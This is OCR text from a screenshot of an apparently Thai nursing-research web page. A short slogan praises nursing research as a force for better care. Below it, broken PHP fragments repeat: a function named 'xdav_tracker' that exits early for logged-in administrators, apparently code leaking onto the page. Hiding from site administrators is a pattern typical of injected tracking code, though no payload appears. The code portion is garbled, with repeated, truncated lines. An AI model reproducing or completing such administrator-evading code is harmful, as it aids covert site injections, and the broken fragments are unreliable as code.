
“งานวิจัยทางการพยาบาล คือพลังขับเคลื่อนคุณภาพ
การดูแล สู่สุขภาวะที่ดีกว่าของประชาชน”
เพราะทุก
ก้าวของการวิจัย คือพลังในการเปลี่ยนแปลงการ
พยาบาลให้ดียิ่งขึ้น
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?
>
function xdav_tracker() { ?>
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?
>
function xdav_tracker() { ?>
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?